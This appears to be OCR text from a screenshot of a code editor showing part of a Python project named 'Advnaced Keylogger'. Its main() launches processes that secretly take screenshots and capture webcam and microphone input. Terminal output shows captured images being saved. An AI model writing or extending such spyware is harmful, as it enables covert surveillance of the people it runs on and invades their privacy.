 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > commandeAdmin
177 time.sleep(20)
178
179
180 # Once main is initiated the program begins by creating a directory to store the data it will gather.
181 def main():
182 ################################################### Using Multiprocess module ###################################################
183 info(file_path)
184
185 p1 = multiprocessing.Process(target=commandeAdmin)
186 p2 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
187 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
188 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
189 p1.start()
190 p2.start()
191 time.sleep(12)
192 p3.start()
193 time.sleep(12)
194 p4.start()
195 p1.join()
196 p2.join()
197 p3.join()
198 p4.join()
199
200
201 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
202 # while the user receives a much more vague message preventing information leakage.
203
204 if __name__=="__main__":
205 try: main()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot23.png
✅ Screen/screenshot24.png
✅ Screen/screenshot25.png
✅ Screen/screenshot26.png
✅ Screen/screenshot27.png
✅ Screen/screenshot28.png
✅ Screen/screenshot29.png
✅ Webcam/20.png
0 0
Ln 171, Col 28 (7 selected) Spaces: 4 UTF-8 LF {} Python 3.13.7